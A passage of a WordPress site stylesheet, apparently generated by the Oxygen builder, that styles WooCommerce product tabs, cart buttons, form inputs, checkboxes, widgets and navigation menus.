  align-items: center;
}
.woocommerce .oxy-woo-element div.product .woocommerce-tabs ul.tabs li::before,
.woocommerce div.product .oxy-woo-element .woocommerce-tabs ul.tabs li::before {
  display: none;
}
.woocommerce .oxy-woo-element div.product .woocommerce-tabs ul.tabs li::after,
.woocommerce div.product .oxy-woo-element .woocommerce-tabs ul.tabs li::after {
  display: none;
}
.woocommerce .oxy-woo-element div.product .woocommerce-tabs ul.tabs li a,
.woocommerce div.product .oxy-woo-element .woocommerce-tabs ul.tabs li a {
  width: 100%;
  color: #999;
  font-size: 12px;
  text-transform: uppercase;
  letter-spacing: 1px;
  outline: none;
  padding: 16px 48px;
  z-index: 1000;
  font-weight: 400;
  border-radius: 0;
  word-break: break-word;
}
.woocommerce .oxy-woo-element div.product .woocommerce-tabs ul.tabs li a:hover,
.woocommerce div.product .oxy-woo-element .woocommerce-tabs ul.tabs li a:hover {
  color: #65bec2;
}
.woocommerce .oxy-woo-element div.product .woocommerce-tabs ul.tabs li.active,
.woocommerce div.product .oxy-woo-element .woocommerce-tabs ul.tabs li.active {
  background: white;
  border-bottom-color: white;
}
.woocommerce .oxy-woo-element div.product .woocommerce-tabs ul.tabs li.active a,
.woocommerce
  div.product
  .oxy-woo-element
  .woocommerce-tabs
  ul.tabs
  li.active
  a {
  color: #000000;
}

@media (max-width: 640px) {
  .woocommerce .oxy-woo-element div.product .woocommerce-tabs ul.tabs,
  .woocommerce div.product .oxy-woo-element .woocommerce-tabs ul.tabs {
    flex-direction: column;
    padding: 0;
    margin-bottom: 5px;
  }
  .woocommerce .oxy-woo-element div.product .woocommerce-tabs ul.tabs li,
  .woocommerce div.product .oxy-woo-element .woocommerce-tabs ul.tabs li {
    margin: 5px 0;
  }
  .woocommerce .oxy-woo-element div.product .woocommerce-tabs ul.tabs::before,
  .woocommerce div.product .oxy-woo-element .woocommerce-tabs ul.tabs::before {
    border-bottom: none;
  }
  .woocommerce .oxy-woo-element div.product .woocommerce-tabs ul.tabs li.active,
  .woocommerce
    div.product
    .oxy-woo-element
    .woocommerce-tabs
    ul.tabs
    li.active {
    border-bottom-color: #d3ced2;
  }
}

/* tabs panel content (single product, any tab content) */

.woocommerce .oxy-woo-element table.shop_attributes th,
.woocommerce .oxy-woo-element table.shop_attributes td {
  border-top: 1px solid #d3ced2;
  padding: 8px;
}

/* single product - add to cart */

.woocommerce .oxy-product-cart-button,
.woocommerce .oxy-woo-element div.product form.cart {
  width: 100%;
  max-width: 360px;
}

.woocommerce .oxy-woo-element div.product .single_add_to_cart_button,
.woocommerce .single_add_to_cart_button {
  align-self: stretch;
  flex-grow: 1;
  border-radius: 0;
}

.woocommerce .oxy-woo-element div.product form.cart,
.woocommerce .oxy-product-cart-button form.cart,
.woocommerce div.product form.cart {
  display: flex;
  flex-wrap: wrap;
}

.woocommerce .oxy-woo-element div.product form.variations_form.cart,
.woocommerce .oxy-product-cart-button form.variations_form.cart {
  display: flex;
  flex-direction: column;
  align-items: stretch;
}

.woocommerce .oxy-woo-element div.product form.cart td.value,
.woocommerce .oxy-product-cart-button td.value {
  padding: 0;
}

.woocommerce .oxy-woo-element div.product .woocommerce-variation-add-to-cart,
.woocommerce .woocommerce-variation-add-to-cart {
  display: flex;
  width: 100%;
}

/* Primary Buttons */
.woocommerce .widget_shopping_cart .buttons a.checkout.wc-forward,
.woocommerce button[type=submit],
.woocommerce button[name=woocommerce-form-login__submit],
.woocommerce button[name=save_account_details],
.woocommerce button[name=save_address],
.woocommerce .oxy-woo-element div.product form.cart button.button.alt,
.woocommerce .oxy-product-cart-button button.button.alt,
.woocommerce div.product form.cart .button {
  background-color: #ea5454;
  color: #ffffff;
  border-radius: 0;
  letter-spacing: 1px;
  text-transform: uppercase;
  padding: 16px 24px;
  font-size: 12px;
  text-align: center;
  border: 1px solid #ea5454;
  border-radius: 4px;
  line-height: 1.2;
  font-weight: 700;
  font-family: inherit;
  outline: none;
  cursor: pointer;
}
.woocommerce button[type=submit]:hover,
.woocommerce button[name=woocommerce-form-login__submit]:hover,
.woocommerce button[name=save_account_details]:hover,
.woocommerce button[name=save_address]:hover,
.woocommerce .oxy-woo-element div.product form.cart button.button.alt:hover,
.woocommerce .oxy-product-cart-button button.button.alt:hover,
.woocommerce div.product form.cart .button:hover {
  background-color: #6799b2;
  border: 1px solid #6799b2;
}

.woocommerce .oxy-woo-element div.product form.cart button.button.alt.disabled,
.woocommerce button.button.alt.disabled {
  background: #cccccc !important;
  border: 1px solid #cccccc !important;
  opacity: 1;
}

.woocommerce .quantity .qty {
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  min-width: 56px;
  padding: 8px 9px;
  margin-right: 12px;
  background: url(https://webaccademia.com/wp-content/plugins/oxygen-woocommerce/elements/assets/chevron-down.svg),
    url(https://webaccademia.com/wp-content/plugins/oxygen-woocommerce/elements/assets/chevron-up.svg), #ffffff;
  background-size: 6px, 6px;
  background-repeat: no-repeat, no-repeat;
  background-position: right 0.8em bottom calc(50% - 5px), right 0.8em top calc(50% - 5px);
  height: 100%;
}

.woocommerce table.variations tr {
  border-top: none;
}

.woocommerce .oxy-woo-element div.product form.cart .variations,
.woocommerce div.product .oxy-product-cart-button form.cart .variations {
  margin-bottom: 0;
}

.woocommerce .oxy-woo-element div.product form.cart table.variations tr,
.woocommerce table.variations tr {
  display: flex;
  flex-direction: column;
}

.woocommerce
  .oxy-woo-element
  div.product
  form.cart
  table.variations
  tr
  td
  label,
.woocommerce .oxy-product-cart-button table.variations tr td label {
  font-size: 12px;
  margin-right: 12px;
}

.woocommerce .oxy-woo-element div.product form.cart table.variations tr td a,
.woocommerce .oxy-product-cart-button table.variations tr td a {
  font-size: 12px;
}

.woocommerce .oxy-woo-element div.product form.cart a.reset_variations:before,
.woocommerce .oxy-product-cart-button table.variations tr td a:before {
  content: "× ";
}

.woocommerce .oxy-woo-element div.product form.cart .variations,
.woocommerce .oxy-product-cart-button div.product form.cart .variations {
  margin-bottom: 0;
}

.woocommerce .woocommerce-ordering select,
.woocommerce .oxy-woo-element div.product form.cart .variations select,
.woocommerce div.product .oxy-product-cart-button form.cart .variations select,
.woocommerce div.product form.cart .variations select,
.woocommerce form.cart .variations select {
  appearance: none;
  -moz-appearance: none;
  -webkit-appearance: none;
  line-height: 1.2;
  cursor: pointer;
  width: 100%;
  position: relative;
  background: url(https://webaccademia.com/wp-content/plugins/oxygen-woocommerce/elements/assets/chevron-down.svg), #ffffff;
  background-size: 6px;
  padding-right: 24px;
  background-repeat: no-repeat;
  background-position: right 0.8em center;
}

.woocommerce input[type="number"]::-webkit-inner-spin-button,
.woocommerce input[type="number"]::-webkit-outer-spin-button {
  margin-right: -9px;
  opacity: 0.01;
  width: 24px;
  height:48px;
  cursor: pointer;
}

/* single product - rating below title / rating element */

.woocommerce .oxy-woo-element div.product .woocommerce-product-rating,
.woocommerce .oxy-product-rating .woocommerce-product-rating,
.woocommerce div.product .oxy-product-rating .woocommerce-product-rating {
  display: flex;
  align-items: center;
  margin-bottom: 8px;
}

.woocommerce
  .oxy-woo-element
  div.product
  .woocommerce-product-rating
  .star-rating::before,
.woocommerce .oxy-product-rating .star-rating::before {
  position: relative;
  color: #d3d3d3;
}

.woocommerce
  .oxy-woo-element
  div.product
  .woocommerce-product-rating
  .star-rating,
.woocommerce .oxy-product-rating .woocommerce-product-rating .star-rating {
  width: auto;
  letter-spacing: 2px;
  margin: 0 0 0 0;
}

.woocommerce
  .oxy-woo-element
  div.product
  .woocommerce-product-rating
  a.woocommerce-review-link,
.woocommerce .oxy-product-rating a.woocommerce-review-link {
  font-size: 12px;
}
.woocommerce
  .oxy-woo-element
  div.product
  .woocommerce-product-rating
  .star-rating
  span,
.woocommerce .oxy-product-rating .woocommerce .star-rating span {
  color: #65bec2;
}

/* Transitions */
.woocommerce .flex-control-thumbs li,
.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item,
.select2-search--dropdown .select2-search__field,
.woocommerce
  label.woocommerce-form__label.woocommerce-form__label-for-checkbox
  span::before,
.woocommerce ul.tabs li,
.woocommerce .woocommerce-product-gallery__trigger:after,
.woocommerce .woocommerce-product-gallery__trigger:before,
.woocommerce img:not(.zoomImg):not(.pswp__img),
.woocommerce textarea,
.woocommerce .checkbox,
.woocommerce .select2-selection,
.woocommerce input,
.woocommerce button,
.woocommerce select,
.woocommerce a {
  transition: all ease 0.2s;
}
/* End of Transitions */

/* Input Styles */
.woocommerce-cart table.cart td.actions .coupon .input-text,
.select2-container--default .select2-search--dropdown .select2-search__field,
.woocommerce textarea,
.select2-dropdown,
.woocommerce .select2-selection,
.woocommerce input[type="search"],
.woocommerce input[type="text"],
.woocommerce input[type="number"],
.woocommerce input[type="tel"],
.woocommerce input[type="email"],
.woocommerce input[type="password"],
.woocommerce select {
  height: auto;
  font-size: 14px;
  border: 1px solid #d3ced2;
  background: #ffffff;
  color: #000000;
  outline: none;
  font-family: inherit;
  padding: 8px 12px;
  border-radius: 4px;
  resize: none;
}
/* Focus State */
.woocommerce-cart table.cart td.actions .coupon .input-text:focus,
.select2-container--default .select2-search--dropdown .select2-search__field:focus,
.woocommerce form .form-row textarea:focus,
.woocommerce textarea:focus,
.select2-dropdown:focus,
.woocommerce .select2-selection:focus,
.woocommerce input[type="search"]:focus,
.woocommerce input[type="text"]:focus,
.woocommerce input[type="number"]:focus,
.woocommerce input[type="tel"]:focus,
.woocommerce input[type="email"]:focus,
.woocommerce input[type="password"]:focus,
.woocommerce select:focus {
  border: 1px solid #65bec2;
  box-shadow: 0 0 5px #65bec2;
}
/* End of Inputs */

/* Custom Checkbox */
.woocommerce-form-login input[type="checkbox"],
.oxy-woo-checkout input[type="checkbox"] {
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  opacity: 0.01;
  display: none !important;
}
.woocommerce-form-login
  label.woocommerce-form__label.woocommerce-form__label-for-checkbox.woocommerce-form-login__rememberme,
.oxy-woo-checkout
  label.woocommerce-form__label.woocommerce-form__label-for-checkbox {
  position: relative;
  cursor: pointer;
  padding-left: 16px;
  margin-top: 0;
}
.woocommerce-form-login
  label.woocommerce-form__label.woocommerce-form__label-for-checkbox.woocommerce-form-login__rememberme span,
.oxy-woo-checkout
  label.woocommerce-form__label.woocommerce-form__label-for-checkbox span{
    margin-left: 18px;
}
.woocommerce-form-login
  label.woocommerce-form__label.woocommerce-form__label-for-checkbox.woocommerce-form-login__rememberme
  span::before,
.oxy-woo-checkout
  label.woocommerce-form__label.woocommerce-form__label-for-checkbox
  span::before {
  width: 24px;
  height: 24px;
  border: 1px solid #d3ced2;
  background-color: #ffffff;
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  background-size: 50%;
  border-radius: 4px;
  background-repeat: no-repeat;
  background-position: center center;
}
input[type="checkbox"]:checked ~ span::before,
input[type="checkbox"]:checked ~ label span::before {
  background: url(https://webaccademia.com/wp-content/plugins/oxygen-woocommerce/elements/assets/check-mark.svg), #ffffff;
}
.woocommerce-form-login
  label.woocommerce-form__label.woocommerce-form__label-for-checkbox.woocommerce-form-login__rememberme {
  margin-top: 34px;
}
.oxy-woo-checkout
  label.woocommerce-form__label.woocommerce-form__label-for-checkbox
  span::before {
  margin-top: -4px;
}
/* End of Custom Checkbox */

/* Product Column Fix */
.woocommerce-page.columns-1 ul.products li.product,
.woocommerce.columns-1 ul.products li.product {
  width: 100%;
}
.woocommerce-page.columns-2 ul.products li.product,
.woocommerce.columns-2 ul.products li.product {
  margin: 0;
  width: 50%;
}
.woocommerce-page.columns-3 ul.products li.product,
.woocommerce.columns-3 ul.products li.product {
  margin: 0;
  width: 33.33%;
}
.woocommerce ul.products li.product,
.woocommerce-page ul.products li.product {
  width: 25%;
  display: flex;
  flex-direction: column;
  margin: 0;
  padding: 20px;
}
.woocommerce-page.columns-5 ul.products li.product,
.woocommerce.columns-5 ul.products li.product {
  margin: 0;
  width: 20%;
}
.woocommerce-page.columns-6 ul.products li.product,
.woocommerce.columns-6 ul.products li.product {
  margin: 0;
  width: 16.6%;
}
/* End of Product Column Fix */

/*--- Radio Buttons Style ---*/
.woocommerce input[type=radio] {
  appearance: none;
  -webkit-appearance: none;
  -moz-appearance: none;
  width: 24px;
  height: 24px;
  background: #ffffff;
  border: 1px solid #d3ced2;
  border-radius: 100%;
  outline: none;
  cursor: pointer;
}

/* WooCommerce Payments plugin compatibility */
.woocommerce input[type=radio].woocommerce-SavedPaymentMethods-tokenInput {
  width: 20px !important;
  height: 20px !important;
  margin: 6px 8px 0 0 !important;
}

.woocommerce input[type=radio]:hover {
  border: 1px solid #65bec2;
  box-shadow: 0 0 5px #65bec2;
}

.woocommerce input[type=radio]:checked {
  background: #000000;
  box-shadow: inset 0 0 0 8px #ffffff;
}

/* WooCommerce Payments plugin compatibility */
.woocommerce input[type=radio].woocommerce-SavedPaymentMethods-tokenInput:checked {
  box-shadow: inset 0 0 0 4px #ffffff;
}

.woocommerce input[type=radio]:checked:hover {
  box-shadow: inset 0 0 0 8px #ffffff, 0 0 5px #65bec2;
}

/*--------------------Tables and Forms Style-------------------------*/
.oxy-woo-order-tracking form,
.woocommerce form.woocommerce-ResetPassword.lost_reset_password,
.woocommerce .woocommerce-EditAccountForm,
.woocommerce .woocommerce-address-fields,
.woocommerce-cart .cart-collaterals .cart_totals table,
.woocommerce .col2-set,
.woocommerce-form-coupon,
.woocommerce #reviews #comments ol.commentlist li .comment-text,
ul.woocommerce-order-overview,
.woocommerce form.login,
.woocommerce form.register,
.woocommerce form.checkout_coupon,
.woocommerce table.shop_table {
  border: 1px solid #d3ced2;
  border-top: 3px solid #ea5454;
  border-radius: 0;
  background: #ffffff;
  padding: 20px;
  border-collapse: collapse;
  box-shadow: var(--box-shadow) 0 10px 20px;
}
fieldset {
  background: transparent;
}
.woocommerce table tr {
  border-top: 1px solid #d3ced2;
}
.woocommerce table.shop_table td,
.woocommerce table.shop_table tfoot td,
.woocommerce table.shop_table tfoot th,
.woocommerce table.shop_table th {
  border: none;
  padding: 12px 20px;
  font-weight: 400;
  color: #666666;
}
/* End of Tables and Forms Styles */



/* Notification Styles */
.woocommerce-info, .woocommerce-error, .woocommerce-message {
  padding-right: 20px;
  border-bottom: 1px solid #d3ced2;
  border-left: 1px solid #d3ced2;
  border-right: 1px solid #d3ced2;
  border-radius: 0;
  background: #ffffff;
  border-collapse: collapse;
  box-shadow: var(--box-shadow) 0 10px 20px;
}
/* Info */
.woocommerce-info::before {
  color: #00adef;
}
.woocommerce-info {
  border-top-color: #00adef;
}
/* Error */
.woocommerce-error::before {
  color: #e96199;
}
.woocommerce-error {
  border-top-color: #e96199;
}
/* Message */
.woocommerce-message::before {
  color: #65bec2;
}
.woocommerce-message {
  border-top-color: #65bec2;
}
/* End of Notification Sytles */


/* Shop, Uppsells, Related Product Shared Styles Styles */
.woocommerce ul.products {
  display: flex;
  flex-wrap: wrap;
  margin: -10px -20px 20px;
}
.woocommerce ul.products li.product .button {
  margin-top: auto;
}
.woocommerce a.added_to_cart {
  margin-top: 12px;
}
.woocommerce-loop-product__link {
  display: flex;
  flex-direction: column;
}

/* Product Info Shared Styles */

.woocommerce .oxy-product-info,
.woocommerce .oxy-product-tabs {
  width: 100%;
}

.woocommerce table.shop_attributes {
  border-top: 1px solid #d3ced2;
  border-collapse: collapse;
}

.woocommerce table.shop_attributes tr:nth-child(even) td,
.woocommerce table.shop_attributes tr:nth-child(even) th {
  background: transparent;
}

.woocommerce table.shop_attributes th,
.woocommerce table.shop_attributes td {
  border-bottom: 1px solid #d3ced2;
  text-align: left;
}


/* Widgets Headings */
.ct-widget .widget.woocommerce .widgettitle {
  font-size: px;
  font-weight: ;
  font-family: ;
}
/* End of Widgets Headings */


/* Search Products Widget */
.woocommerce form.woocommerce-product-search {
  width: 100%;
  display: flex;
  flex-direction: row;
  flex-wrap: nowrap;
}
.woocommerce input.search-field {
  flex-grow: 1;
  margin-right: 8px;
  min-width: 120px;
}
/* End of Widget */



/* Product Tags Cloud Widget */
.woocommerce div.tagcloud {
  line-height: 1.2;
}
/* End of Widget */



/* Filter by Price Widget */
.woocommerce .widget_price_filter .ui-slider {
  margin: 20px 0;
}
.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
  background-color: #d3ced2;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
  width: 24px;
  height: 24px;
  background-color: #ea5454;
  top: -8px;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-range {
  background-color: #ea5454;
}
.woocommerce .widget_price_filter .price_slider_amount {
  display: flex;
  flex-direction: row;
  align-items: center;
}
.woocommerce .widget_price_filter .price_slider_amount .button {
  margin-right: 12px;
}
.woocommerce .price_label {
  text-align: left;
  line-height: 1.6;
}
/* End of Widget */



/* Rating Filter Widget */
.woocommerce .widget_rating_filter ul li a {
  display: flex;
  float: left;
  align-items: center;
}
.woocommerce .widget_rating_filter ul li.chosen a::before {
  color: #d3ced2;
  position: relative;
  content: '×';
  margin-right: 4px;
  top: -1px;
}
.woocommerce .widget_rating_filter ul li.chosen:hover a::before {
  color: #65bec2;
}
/* End of Widget */



/* Attributes Filter Widget */
.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item--chosen a::before {
  color: #d3ced2;
  position: relative;
  content: '×';
  margin-right: 4px;
  top: -1px;
}
.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item--chosen:hover a::before {
  color: #65bec2;
}
/* End of Widget */



/* Active Filters Widget */
.woocommerce .widget_layered_nav_filters ul li a::before {
  color: #d3ced2;
  position: relative;
  content: '×';
  margin-right: 4px;
  top: -1px;
}
.woocommerce .widget_layered_nav_filters ul li:hover a::before {
  color: #65bec2;
}
.woocommerce .widget_layered_nav_filters ul li:hover span.woocommerce-Price-amount {
  color: #65bec2;
}
/* End of Widget */



/* Product Categories Widget */
.woocommerce .widget_product_categories ul {
  padding-left: 20px;
  list-style: none;
}
.woocommerce .widget_product_categories ul li::before {
  color: #d3ced2;
  content: '•';
  position: relative;
  margin-right: 8px;
  margin-left: -20px;
}
.woocommerce .widget_product_categories ul.product-categories {
  margin-top: 0;
}
.woocommerce .widget_product_categories .select2-container .select2-selection--single {
  height: auto;
  border-color: #d3ced2;
  background: url(https://webaccademia.com/wp-content/plugins/oxygen-woocommerce/elements/assets/chevron-down.svg), #ffffff;
  background-size: 6px;
  background-repeat: no-repeat;
  background-position: right 0.8em center;
}
.woocommerce .widget_product_categories .select2-container .select2-selection--single:focus {
  border-color: #65bec2;
}
.woocommerce .widget_product_categories .select2-container--default .select2-selection--single .select2-selection__arrow {
  display: none;
}
.woocommerce .select2-container--open .select2-dropdown--below {
  border-color: #d3ced2
}
.woocommerce .select2-container--open .select2-dropdown--above {
  padding: 0;
  border-color: #d3ced2;
}
.woocommerce .select2-container--default .select2-search--dropdown .select2-search__field {
  border-color: #d3ced2;
}
.woocommerce .select2-container--default .select2-search--dropdown .select2-search__field:focus {
  border-color: #65bec2;
}
.woocommerce .select2-container--default .select2-selection--single .select2-selection__clear {
  font-weight: 300;
  color: #d3ced2;
  font-size: 24px;
  line-height: 1;
}
.woocommerce .select2-container--default .select2-selection--single:hover .select2-selection__clear {
  color: #65bec2;
}
/* End of Widget */



/* Products, Cart Widgets */
.woocommerce .product_list_widget ins {
  text-decoration: none;
}
.woocommerce .product_list_widget del {
  color: #666666;
}
.woocommerce ul.product_list_widget li img {
  border: 1px solid #d3ced2;
  width: 40px;
  float: left;
  margin-bottom: 16px;
  margin-right: 12px;
  margin-left: 0;
  margin-top: 4px;
}
.woocommerce ul.product_list_widget li {
  border-bottom: 1px solid #d3ced2;
  margin-bottom: 4px;
  padding-bottom: 8px;
}
.woocommerce .product_list_widget .reviewer {
  font-size: 12px;
  color: #666666;
}
.woocommerce .widget_shopping_cart .cart_list li a.remove, .woocommerce.widget_shopping_cart .cart_list li a.remove {
  right: 0;
  left: auto;
  color: #d3ced2 !important;
  font-weight: 300;
}
.woocommerce .widget_shopping_cart .cart_list li a.remove:hover, .woocommerce.widget_shopping_cart .cart_list li a.remove:hover {
  color: #65bec2 !important;
  background: none;
  text-decoration: none;
}
.woocommerce .widget_shopping_cart .cart_list li, .woocommerce.widget_shopping_cart .cart_list li {
  padding-left: 0;
}
.woocommerce .widget_shopping_cart .buttons a,
.woocommerce.widget_shopping_cart .buttons a {
  margin-right: 0;
}
/* End of Widget */

/*---Safari Row Hotfix---*/
.woocommerce .products ul::after,
.woocommerce .products ul::before,
.woocommerce ul.products::after,
.woocommerce ul.products::before {
  width: 100%;
}

/*---Product Title Hotfix (Must be in product-title.css)---*/
.woocommerce h1.product_title.oxy-product-title {
  margin: 0;
}

/*---Fix for shopping cart duplication issue on AJAX update---*/
.ct-modal .woocommerce-cart-form:not(:nth-child(2)) {
  display: none;
}

.ct-modal .cart-collaterals > .cart_totals:not(:nth-child(1)) {
  display: none;
}

/*---Fix for WooCommerce Payments credit card images on checkout---*/
.woocommerce label[for="payment_method_woocommerce_payments"],
.woocommerce label[for="payment_method_bacs"],
.woocommerce label[for="payment_method_cod"] {
  display: flex;
  flex-direction: row;
}

.woocommerce label[for="payment_method_woocommerce_payments"] img,
.woocommerce label[for="payment_method_bacs"] img,
.woocommerce label[for="payment_method_cod"] img {
  width: 32px;
}
.oxy-pro-menu .oxy-pro-menu-container:not(.oxy-pro-menu-open-container):not(.oxy-pro-menu-off-canvas-container) .sub-menu{
box-shadow:px px px px ;}

.oxy-pro-menu .oxy-pro-menu-show-dropdown .oxy-pro-menu-list .menu-item-has-children > a svg{
transition-duration:0.4s;
}

.oxy-pro-menu .oxy-pro-menu-show-dropdown .oxy-pro-menu-list .menu-item-has-children > a div{
margin-left:0px;
}

.oxy-pro-menu .oxy-pro-menu-mobile-open-icon svg{
width:30px;
height:30px;
}

.oxy-pro-menu .oxy-pro-menu-mobile-open-icon{
padding-top:15px;
padding-right:15px;
padding-bottom:15px;
padding-left:15px;
}

.oxy-pro-menu .oxy-pro-menu-mobile-open-icon, .oxy-pro-menu .oxy-pro-menu-mobile-open-icon svg{
transition-duration:0.4s;
}

.oxy-pro-menu .oxy-pro-menu-mobile-close-icon{
top:20px;
left:20px;
}

.oxy-pro-menu .oxy-pro-menu-mobile-close-icon svg{
width:24px;
height:24px;
}

.oxy-pro-menu .oxy-pro-menu-mobile-close-icon, .oxy-pro-menu .oxy-pro-menu-mobile-close-icon svg{
transition-duration:0.4s;
}

.oxy-pro-menu .oxy-pro-menu-container.oxy-pro-menu-off-canvas-container, .oxy-pro-menu .oxy-pro-menu-container.oxy-pro-menu-open-container{
background-color:#ffffff;
}

.oxy-pro-menu .oxy-pro-menu-off-canvas-container, .oxy-pro-menu .oxy-pro-menu-open-container{
background-image:url();
}

.oxy-pro-menu .oxy-pro-menu-off-canvas-container .oxy-pro-menu-list .menu-item-has-children > a svg, .oxy-pro-menu .oxy-pro-menu-open-container .oxy-pro-menu-list .menu-item-has-children > a svg{
font-size:24px;
}

.oxy-pro-menu .oxy-pro-menu-dropdown-links-toggle.oxy-pro-menu-open-container .menu-item-has-children ul, .oxy-pro-menu .oxy-pro-menu-dropdown-links-toggle.oxy-pro-menu-off-canvas-container .menu-item-has-children ul{
background-color:rgba(0,0,0,0.2);
border-top-style:solid;
}

.oxy-pro-menu .oxy-pro-menu-container:not(.oxy-pro-menu-open-container):not(.oxy-pro-menu-off-canvas-container) .oxy-pro-menu-list{
                    flex-direction: row;
               }
.oxy-pro-menu .oxy-pro-menu-container .menu-item a{
                    text-align: left;
                    justify-content: flex-start;
                }
.oxy-pro-menu .oxy-pro-menu-container.oxy-pro-menu-open-container .menu-item, .oxy-pro-menu .oxy-pro-menu-container.oxy-pro-menu-off-canvas-container .menu-item{
                    align-items: flex-start;
                }

            .oxy-pro-menu .oxy-pro-menu-off-canvas-container{
                    top: 0;
                    bottom: 0;
                    right: auto;
                    left: 0;
               }
.oxy-pro-menu .oxy-pro-menu-container.oxy-pro-menu-open-container .oxy-pro-menu-list .menu-item a, .oxy-pro-menu .oxy-pro-menu-container.oxy-pro-menu-off-canvas-container .oxy-pro-menu-list .menu-item a{
                    text-align: left;
                    justify-content: flex-start;
                }

            .oxy-site-navigation {
--oxynav-brand-color:#4831B0;
--oxynav-neutral-color:#FFFFFF;
--oxynav-activehover-color:#EFEDF4;
--oxynav-background-color:#4831B0;
--oxynav-border-radius:0px;
--oxynav-other-spacing:8px;
--oxynav-transition-duration:0.3s;
--oxynav-transition-timing-function:cubic-bezier(.84,.05,.31,.93);
}

.oxy-site-navigation .oxy-site-navigation__mobile-close-wrapper{
text-align:left;
}

.oxy-site-navigation > ul{ left: 0; }
.oxy-site-navigation {
                        --oxynav-animation-name: none; 
                    }

                .oxy-site-navigation > ul:not(.open) > li[data-cta='true']:nth-last-child(1){ 
                    background-color: var(--oxynav-brand-color);
                    transition: var(--oxynav-transition-duration);
                    margin-left: var(--oxynav-other-spacing);
                    border: none;
                }
.oxy-site-navigation > ul:not(.open) > li[data-cta='true']:nth-last-child(2){ 
                    background: transparent;
                    border: 1px solid currentColor;
                    transition: var(--oxynav-transition-duration);
                    margin-left: var(--oxynav-other-spacing);
                }
.oxy-site-navigation > ul:not(.open) > li[data-cta='true']:nth-last-child(2):not(:hover) > img{
                    filter: invert(0) !important;
                }
.oxy-site-navigation > ul:not(.open) > li[data-cta='true']:hover{
                    background-color: var(--oxynav-activehover-color);
                }
.oxy-site-navigation > ul:not(.open) > li[data-cta='true']:nth-last-child(1) > a{
                    color: var(--oxynav-neutral-color);
                }
.oxy-site-navigation > ul:not(.open) > li[data-cta='true']:nth-last-child(2) > a{
                    color: var(--oxynav-brand-color);
                }
.oxy-site-navigation > ul:not(.open) > li[data-cta='true']:hover > a{
                    color: var(--oxynav-brand-color);
                }
.oxy-site-navigation > ul:not(.open) > li[data-cta='true']:nth-last-child(1) > a::after{
                    color: var(--oxynav-neutral-color);   
                }
.oxy-site-navigation > ul:not(.open) > li[data-cta='true']:nth-last-child(2) > a::after{
                    color: var(--oxynav-brand-color);   
                }
.oxy-site-navigation > ul:not(.open) > li[data-cta='true']:hover > a::after{
                    color: var(--oxynav-brand-color);   
                }
.oxy-site-navigation > ul:not(.open) > li[data-cta='true'] > ul{
                    display: none;
                }
.oxy-site-navigation > ul:not(.open) > li[data-cta='true'] > button, .oxy-site-navigation > ul:not(.open) > li[data-cta='true'] > ul{
                    display: none;
                }

                .ct-section-inner-wrap, .oxy-header-container{
  max-width: 1120px;
}
body {font-family: 'Poppins';}body {line-height: 1.6;font-size: 16px;font-weight: 400;color: #373736;}.oxy-nav-menu-hamburger-line {background-color: #373736;}h1, h2, h3, h4, h5, h6 {font-family: 'Montserrat';font-size: 28.4px;font-weight: 900;color: color(38);}h2, h3, h4, h5, h6{font-size: 20px;font-weight: 600;color: color(38);}h3, h4, h5, h6{font-size: 10.5px;font-weight: 900;}h4, h5, h6{font-size: 22px;font-weight: 700;color: color(37);}a {color: color(39);font-weight: 700;text-decoration: none;}a:hover {text-decoration: none;}.ct-link-text {color: #4353ff;text-decoration: ;}.ct-link-text:hover {color: #4353ff;}.ct-link {text-decoration: ;}.ct-link-button {border-radius: 3px;}.ct-section-inner-wrap {
padding-top: 75px;
padding-right: 20px;
padding-bottom: 75px;
padding-left: 20px;
}.ct-new-columns > .ct-div-block {
padding-top: 20px;
padding-right: 20px;
padding-bottom: 20px;
padding-left: 20px;
}.oxy-header-container {
padding-right: 20px;
padding-left: 20px;
}@media (max-width: 992px) {
				.ct-columns-inner-wrap {
					display: block !important;
				}
				.ct-columns-inner-wrap:after {
					display: table;
					clear: both;
					content: "";
				}
				.ct-column {
					width: 100% !important;
					margin: 0 !important;
				}
				.ct-columns-inner-wrap {
					margin: 0 !important;
				}
			}
.oxel_focus_section {
 transition-duration:0.4s;
 transition-timing-function:ease-in-out;
 overflow:hidden;
overflow-x: hidden;
}
.oxel_focus_section .ct-section-inner-wrap {
padding-top: 7px;
}
.oxel_focus_section:not(.ct-section):not(.oxy-easy-posts),
.oxel_focus_section.oxy-easy-posts .oxy-posts,
.oxel_focus_section.ct-section .ct-section-inner-wrap{
display:flex;
flex-direction:row;
align-items:center;
}
.oxel_focus_section__inner {
 transition-duration:0.4s;
 transition-timing-function:ease-in-out;
 width:100%;
 text-align:center;
 padding-top:32px;
 padding-left:32px;
 padding-right:32px;
 padding-bottom:32px;
 z-index:1001;
 position:relative;
}
.oxel_focus_section__inner:not(.ct-section):not(.oxy-easy-posts),
.oxel_focus_section__inner.oxy-easy-posts .oxy-posts,
.oxel_focus_section__inner.ct-section .ct-section-inner-wrap{
display:flex;
flex-direction:column;
align-items:center;
}
.oxel_focus_section__backdrop {
 position:fixed;
 right:0px;
 left:0px;
 bottom:0px;
 background-color:#ffffff;
 z-index:1000;
 opacity:0;
 transition-duration:0.8s;
 transition-timing-function:ease-in-out;
 transition-property:top bottom;
 top:0px;
pointer-events: none;
}
.oxel_image_comparison__label_before {
background-image:linear-gradient(#f9f9fa, #f9f9fa); position:absolute;
 left:32px;
 top:32px;
 background-color:rgba(249,249,250,0.5);
 padding-top:8px;
 padding-left:8px;
 padding-right:8px;
 padding-bottom:8px;
 font-size:14px;
 letter-spacing:4px;
 text-transform:uppercase;
 z-index:5;
}
.oxel_image_comparison__label_after {
 position:absolute;
 top:32px;
 background-color:#f9f9fa;
 padding-top:8px;
 padding-left:8px;
 padding-right:8px;
 padding-bottom:8px;
 font-size:14px;
 letter-spacing:4px;
 text-transform:uppercase;
 right:32px;
 z-index:5;
}
.oxel-image-comparisonv2__image {
 position:static;
 top:0px;
 right:0px;
 bottom:0px;
 left:0px;
 height:100%;
 width:100%;
}
.oxel-image-comparisonv2 {
